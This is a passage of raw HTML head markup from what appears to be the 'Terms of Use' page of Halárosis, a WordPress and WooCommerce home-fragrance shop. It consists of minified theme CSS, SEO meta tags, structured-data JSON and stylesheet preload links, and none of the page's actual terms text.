0;margin:0;text-transform:uppercase;font-weight:700;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;font-size:18px;font-size:1.7rem}.navbar-mega .navbar-nav>li>a .caret{color:#222222;border-width:3px}.navbar-mega .navbar-nav>li:first-child{margin-left:0}.navbar-mega .navbar-nav>li .dropdown-menu{border-top:1px solid rgba(0,0,0,0.1);background:#fff;display:block;visibility:hidden;min-width:200px;transform:translate(0px,20px);opacity:0;padding:15px 30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.navbar-mega .navbar-nav>li .dropdown-menu ul.dropdown-menu{left:100%;top:0;position:absolute;opacity:0;visibility:hidden;transform:translate(0px,20px)}.navbar-mega .navbar-nav>li .dropdown-menu li{display:block;padding:0;position:relative;border-bottom:1px solid #e8e8e8}.navbar-mega .navbar-nav>li .dropdown-menu li a{min-height:inherit;display:block;font-weight:400;padding:8px 0;color:#2b2b2b;text-transform:none;font-size:14px;font-size:1.4rem}.navbar-mega .navbar-nav>li .dropdown-menu li:last-child{border:0}.navbar-mega .navbar-nav>.active{background:transparent}.navbar-mega .navbar-nav>.active>a{color:#2b2b2b}.navbar-mega .navbar-nav>.active>a:before{opacity:1;filter:alpha(opacity=100)}.entry-content-page{position:relative}article{position:relative}.search_modal .modal{top:30%}.search_modal .modal-content{padding:90px 50px}.search_modal .close{background:transparent;border:none;font-size:25px;position:absolute;top:20px;right:20px}.search_modal .form-control{height:47px;border:none}.search_modal .input-group{display:table;border:1px solid #e6e6e6}.search_modal .input-group-addon{border:none}.search_modal input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0}.search_modal .fa-search{font-size:15px}.sidebar-offcanvas{position:absolute;top:0;bottom:0;width:50%;z-index:999;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.5);box-shadow:0 0 5px rgba(0,0,0,0.5);text-align:left;background-color:#FFF;left:-50%}.btn-close{background:transparent;color:#FFF;font-size:18px}.btn-offcanvas{background:transparent;color:#000;font-size:20px}.offcanvas-head{background-color:#80b435;padding:5px}.offcanvas-head button{padding:9px 15px 10px;margin-right:10px}.offcanvas-head span{color:#fff;text-transform:uppercase;font-weight:bold}.row-offcanvas{position:relative}.navbar-offcanvas{border:none}.navbar-offcanvas #main-menu-offcanvas{float:none;display:block}.navbar-offcanvas #main-menu-offcanvas>li{position:relative;border-bottom:1px solid #e9e9e9;display:block;float:none}.navbar-offcanvas #main-menu-offcanvas>li .caret{position:absolute;right:10px;top:10px;width:22px;height:22px;border:1px solid #e9e9e9;z-index:9;background:#f5f5f5}.navbar-offcanvas #main-menu-offcanvas>li .caret:after{font-family:FontAwesome;content:"\f107";top:0px;left:5px;position:absolute;z-index:9}.navbar-offcanvas #main-menu-offcanvas>li ul{position:relative;float:none;border:none;-webkit-box-shadow:none;box-shadow:none;padding:0 15px}.navbar-offcanvas #main-menu-offcanvas>li ul li a{font-size:12px;padding-top:10px;padding-bottom:10px}.navbar-offcanvas #main-menu-offcanvas li.active>a{background:transparent;color:#80b435}@media (min-width:768px) and (max-width:992px){.pbr-mainmenu .btn-offcanvas{margin-top:30px}}@media screen and (max-width:992px){.row-offcanvas-left{left:0}}@media (min-width:992px) and (max-width:1200px){.navbar-mega .navbar-nav>li{margin-right:10px!important}}@media (max-width:768px){.pbr-header-v3 .pbr-mainmenu{text-align:center}#pbr-masthead .cart-search{padding-right:20px}}@media (min-width:480px) and (max-width:768px){.logo-wrapper{text-align:center}}@media screen and (max-width:480px){.user-login .dropdown-menu{left:25%}.logo-wrapper{text-align:center}.pbr-topcart .dropdown-menu{right:-30px!important}.pbr-header-v3 .user-login{text-align:center}.pbr-header-v3 .logo-wrapper{padding:20px 0!important}.logo-wrapper{margin:15px 0}.search_modal .modal-content{padding:20px}.search_modal .close{right:0;top:0}.sidebar-offcanvas{width:80%;left:-85%}}.no-space-row [class^="col-"],.no-space-row [class*="col-"]{padding:0}.d_flex{display:flex}.scrollup{background-color:#f5f5f5;border:1px solid #e2e2e2;bottom:15px;position:fixed;text-transform:uppercase;text-align:center;margin:0;line-height:44px;font-size:10px;z-index:111;left:auto;right:15px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;width:40px;height:40px}.scrollup span.fa{font-size:16px;color:#000;margin-top:6px}.awe-page-loading{position:fixed;z-index:9999999;background:#fff;left:0;top:0;width:100%;height:100%}.awe-loading-wrapper{text-align:center;width:150px;height:100px;position:absolute;top:50%;left:50%;margin-top:-100px;margin-left:-75px}.awe-loading-wrapper .awe-loading-icon{font-size:75px;line-height:1;margin-bottom:10px;-webkit-animation-name:aweIcon;animation-name:aweIcon;-webkit-animation-duration:4s;animation-duration:4s;animation-iteration-count:infinite}.awe-loading-wrapper .awe-loading-icon img{width:100%}.awe-loading-wrapper .progress{background:#eee;border-radius:0;box-shadow:none;margin-bottom:0;height:2px}.awe-loading-wrapper .progress .progress-bar{background:#80b435;box-shadow:none;width:100%;-webkit-animation-name:aweProgress;animation-name:aweProgress;-webkit-animation-duration:3s;animation-duration:3s}@-webkit-keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@-moz-keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@-webkit-keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}@-moz-keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}@keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}.navbar-mega .navbar-nav>li.dropdown .dropdown-menu{top:132%;background:#FFFFFF;box-shadow:0px 4px 26px rgba(0,0,0,0.12);padding:15px 20px;border:none;box-shadow:0px 0px 24px rgba(0,0,0,0.22);padding-right:12px}.navbar-mega .navbar-nav>li .dropdown-menu li{border:none}.navbar-mega .navbar-nav>li .dropdown-menu li a{font-style:normal;font-weight:400;font-size:15px;line-height:234.19%;color:#979797;font-family:"Roboto Slab";padding:0}.navbar-mega .navbar-nav>li .dropdown-menu li .caret{position:relative;width:11px;border:none;height:35px;line-height:35px;float:right}.navbar-mega .navbar-nav>li .dropdown-menu li .caret:before{font-family:'revicons';font-size:15px;display:block;line-height:35px;text-align:center;content:'\e825';color:#979797}.navbar-mega .navbar-nav>li .dropdown-menu ul.dropdown-menu{left:107%;top:-15px}.user-login .dropdown-menu{top:158%;background:#FFFFFF;box-shadow:0px 4px 26px rgba(0,0,0,0.12);padding:15px 20px;border:none;box-shadow:0px 0px 24px rgba(0,0,0,0.22);max-width:200px}.user-login .dropdown-menu li>a{font-style:normal;font-weight:300;font-size:15px;line-height:234.19%;color:#979797;font-family:"Roboto Slab";padding:0}.navbar-mega .navbar-nav>li .dropdown-menu li .caret{display:block}span.counter-selector{position:absolute;background:#58B7D4;color:#fff;height:21px;width:21px;top:-10px;text-align:center;border-radius:50%;right:-20px}.pbr-topbar-v3 .tp_wishlist{margin:0 30px!important}li.wishlist-li{display:inline-block;position:relative}li.wishlist-li .counter-selector{top:0px}#pbr-masthead.pbr-header-v3 #search-container.desktop-search{margin-top:-6px;display:block;position:relative;left:18px}.search_modal .modal-content{padding:0px}.modal-header{display:none}span.input-group-addon.input-large.btn-search{padding-right:10px}.search_modal input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0;width:20px;position:relative;left:15px;height:20px}.mb-search span.input-group-addon.input-large.btn-search{padding:0px}.mb-search .modal-body span.fa.fa-search{position:relative;top:-11px;z-index:10;right:10px}.search_modal.mb-search input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0;width:26px;position:relative;left:-16px;height:24px;top:15px}.search_modal.mb-search .modal{top:17%}@media screen and (max-width:980px){#stickyNavMobile.topbar-inner{height:80px}#pbr-masthead .cart-search{margin-top:12px!important}}@media (max-width:800px){#pbr-off-canvas ul.user-login{display:block;padding-left:0px;list-style:none;margin:0px 15px;border-top:1px solid #D7D7D7;padding-top:20px;margin-top:30px;line-height:21px}#pbr-off-canvas ul.user-login a{font-family:Roboto Slab;font-style:normal;font-weight:normal;font-size:18px;color:#000000;text-transform:uppercase;line-height:117.4%;padding:10px 0px;display:block;text-transform:none}.pbr-off-canvas-body{padding-top:30px}.pbr-off-canvas-body .offcanvas-head{background:#fff!important;padding:30px 0px}#pbr-off-canvas .offcanvas-head button{padding:9px 15px 10px;margin-right:10px;color:#000;float:right}.pbr-off-canvas-body{padding-top:30px}.pbr-off-canvas-body .offcanvas-head{background:#fff!important;padding:30px 0px}#pbr-off-canvas .offcanvas-head span{color:#000;text-transform:none;padding:15px 10px;display:block;font-family:Roboto Slab;font-style:normal;font-weight:normal;font-size:16px}}@media (max-width:767px){.site-main{margin-top:64px}}img{max-width:100%;height:auto}h2,h3,h4{text-transform:uppercase}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}.cart_list>div{border-bottom:1px solid rgba(0,0,0,0.1);margin:10px 0;padding:10px 0}.pbr-topcart .dropdown-menu{top:50px;padding:20px;min-width:320px;display:block;visibility:hidden;text-align:left;left:auto;right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.pbr-topcart .dropdown-menu:before,.pbr-topcart .dropdown-menu:after{content:"";display:inline-block;*display:inline;zoom:1;position:absolute;left:100%;margin-left:-7%}.pbr-topcart .dropdown-menu:before{top:-11px;border-bottom:11px solid rgba(0,0,0,0.2);border-left:11px solid rgba(0,0,0,0);border-right:11px solid rgba(0,0,0,0)}.pbr-topcart .dropdown-menu:after{top:-10px;border-bottom:11px solid #FFF;border-left:11px solid rgba(0,0,0,0);border-right:11px solid rgba(0,0,0,0)}.user-login{position:relative;font-weight:300;margin-bottom:3px}.user-login .dropdown-menu li>a{font-weight:300}.search-v1{margin-top:13px;position:relative;width:27px;height:30px}#cart{font-style:normal;font-size:12px;font-family:"Roboto Slab"}#cart .mini-cart>*{text-transform:none;font-weight:400;text-transform:uppercase}#cart .mini-cart .title-cart{font-size:10px;font-size:1rem;line-height:1;color:#222;display:none}#cart .mini-cart .amount{margin-left:10px}#cart .mini-cart-items{display:inline-block;position:absolute;bottom:0;color:#FFF;left:32px;width:18px;height:18px;background:#80b435;line-height:18px;text-align:center;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px}#cart .mini-cart-items em{display:none}#cart .mini-cart-total span{display:none}#pbr-quickview-modal{bottom:inherit;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#pbr-quickview-modal .modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#pbr-quickview-modal .btn-close{border-color:#FFF;color:#000}.user-account{font-family:Roboto Slab;font-style:normal;font-weight:normal;font-size:18px;color:#000000;text-transform:uppercase;line-height:117.4%;padding-left:18px}.mobilelogo{display:none}.mobilelogo img{width:60%}@media only screen and (max-width:500px){.mobilelogo{display:block}.desktoplogo{display:none}}.scrollup{bottom:100px!important;right:45px!important}.cart_list{max-height:240px;overflow:auto}.rp-mc-ajax-form{position:relative}#get-discount-model .rp-mc-ajax-form .field-inside button{text-transform:uppercase}.ajax-loader{display:none;position:relative;margin-left:7px}.floating-button-wrapper{position:fixed;top:20%;right:0px;z-index:15;height:60%}.floating-button-right{position:absolute;right:0;height:100%;background:white;width:0}.floating-button-right a.custom-subscribe-btn{display:flex;flex-direction:column;border-bottom-left-radius:10px;border-top-left-radius:10px;width:50px;box-shadow:rgb(17 34 51 / 16%) 0px 3px 14px;border:none;padding:0;position:absolute;top:50%;transform:translateY(-50%);right:100%;background:#3E99B5;color:white;padding-bottom:10px}.floating-button-right a.custom-subscribe-btn .button-text{line-height:50px;padding-top:8px;padding-bottom:16px;text-transform:uppercase;transform:rotate(180deg);writing-mode:vertical-lr;color:white;max-height:200px;opacity:1;overflow:hidden;text-align:left;font-size:16px;letter-spacing:0.7px;font-weight:600}.floating-button-right a.custom-subscribe-btn .discount-icon{height:20px;width:20px;line-height:30px;margin-left:16px;transform:rotate(340deg);color:white}.white-popup-block{background:#FFF;padding:30px;text-align:left;max-width:450px;margin:40px auto;position:relative;-webkit-box-shadow:0px 0px 12px 0px rgba(0,0,0,0.25);-moz-box-shadow:0px 0px 12px 0px rgba(0,0,0,0.25);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.25)}#get-discount-model h3{color:#000;font-size:30px;font-weight:700;text-transform:capitalize;line-height:1.2em}#get-discount-model p{color:black;margin-bottom:20px;font-size:16px}#get-discount-model .form-header{text-align:center}#get-discount-model .field-inside input{width:100%;line-height:30px;padding:10px;border:1px solid #949494}#get-discount-model .field-inside button{width:100%;background-color:#3E99B5;color:white;padding:15px 30px;border:none;outline:none;margin-top:20px;font-weight:normal;font-size:16px}#form-error-feedback{color:rgb(218,54,54);font-size:1.2rem!important;line-height:25px;letter-spacing:.02142857rem;font-style:italic}@media all and (max-width:900px){.floating-button-right a.custom-subscribe-btn{width:40px;top:70%}.floating-button-right a.custom-subscribe-btn .button-text{line-height:40px}.floating-button-right a.custom-subscribe-btn .discount-icon{height:17px;width:17px;line-height:20px;margin-left:12px;transform:rotate(340deg);color:white}.white-popup-block{width:100%;padding:15px 15px 25px 15px;border-radius:15px 15px 0px 0px}#get-discount-model h3{color:#000;font-size:24px;font-weight:700;text-transform:capitalize;line-height:1.2em}#get-discount-model p{color:black;margin-bottom:15px;font-size:14px}#get-discount-model .field-inside input{line-height:18px;border-radius:5px}#get-discount-model .field-inside input{width:100%}#get-discount-model .field-inside button{width:38%;padding:8px;margin:0;height:40px;border-radius:5px;margin-top:20px;display:block}}@media all and (max-width:767px){.floating-button-wrapper{position:fixed;bottom:0%;top:auto;left:44%;z-index:15;height:0%}.floating-button-right a.custom-subscribe-btn{width:40px;top:auto;transform:rotate(90deg);border-radius:5px;background:rgba(62,153,181,0.85);position:fixed;left:calc(50% - 20px);margin-bottom:-35px;bottom:0px}.floating-button-right{right:auto;left:18%}}.field-inside .full-field{width:100%;margin-bottom:20px}.field-inside .full-field.m-0{margin-bottom:0px!important}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}@media all and (max-width:900px){.white-popup-block{margin:0 auto!important}}.elementor-21988 .elementor-element.elementor-element-51732e2c:not(.elementor-motion-effects-element-type-background){background-color:#F0FBFF}.elementor-21988 .elementor-element.elementor-element-51732e2c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#00000012;margin-top:0px;margin-bottom:0px;padding:7px 0px 7px 0px}.elementor-21988 .elementor-element.elementor-element-22606cec{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px}.elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-21988 .elementor-element.elementor-element-7c083900>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-21988 .elementor-element.elementor-element-2b46c920{text-align:left}.elementor-21988 .elementor-element.elementor-element-2b46c920 .elementor-heading-title{color:#666666;font-family:"Roboto Slab",Sans-serif;font-size:12px;font-weight:400;text-transform:capitalize}.elementor-21988 .elementor-element.elementor-element-512be305.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-21988 .elementor-element.elementor-element-512be305.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-21988 .elementor-element.elementor-element-512be305>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}@media (min-width:768px){.elementor-21988 .elementor-element.elementor-element-7c083900{width:30%}.elementor-21988 .elementor-element.elementor-element-512be305{width:70%}}</style>
	<link rel="canonical" href="https://halarosis.com/terms-of-use/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Terms of Use" />
	<meta property="og:url" content="https://halarosis.com/terms-of-use/" />
	<meta property="og:site_name" content="Halárosis" />
	<meta property="article:publisher" content="https://www.facebook.com/halarosis" />
	<meta property="article:modified_time" content="2021-06-16T05:15:11+00:00" />
	<meta property="og:image" content="https://halarosis.com/wp-content/uploads/2020/05/Halarosis-New-Logo-FInal-1.png" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@halarosis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://halarosis.com/terms-of-use/","url":"https://halarosis.com/terms-of-use/","name":"Terms of Use - Halárosis","isPartOf":{"@id":"https://halarosis.com/#website"},"datePublished":"2021-06-11T12:22:56+00:00","dateModified":"2021-06-16T05:15:11+00:00","breadcrumb":{"@id":"https://halarosis.com/terms-of-use/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://halarosis.com/terms-of-use/"]}]},{"@type":"BreadcrumbList","@id":"https://halarosis.com/terms-of-use/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://halarosis.com/"},{"@type":"ListItem","position":2,"name":"Terms of Use"}]},{"@type":"WebSite","@id":"https://halarosis.com/#website","url":"https://halarosis.com/","name":"Halárosis","description":"Non-Toxic Home Fragrance","publisher":{"@id":"https://halarosis.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halarosis.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://halarosis.com/#organization","name":"Halárosis","url":"https://halarosis.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halarosis.com/#/schema/logo/image/","url":"https://halarosis.com/wp-content/uploads/2020/05/Halarosis-New-Logo-FInal-1.png","contentUrl":"https://halarosis.com/wp-content/uploads/2020/05/Halarosis-New-Logo-FInal-1.png","width":1500,"height":600,"caption":"Halárosis"},"image":{"@id":"https://halarosis.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/halarosis","https://twitter.com/halarosis","https://www.instagram.com/halarosis/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//js.driftt.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Halárosis &raquo; Feed" href="https://halarosis.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Halárosis &raquo; Comments Feed" href="https://halarosis.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Halárosis &raquo; iCal Feed" href="https://halarosis.com/events/?ical=1" />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/blocks/style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://halarosis.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='preload'  href='https://halarosis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=1709613212' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 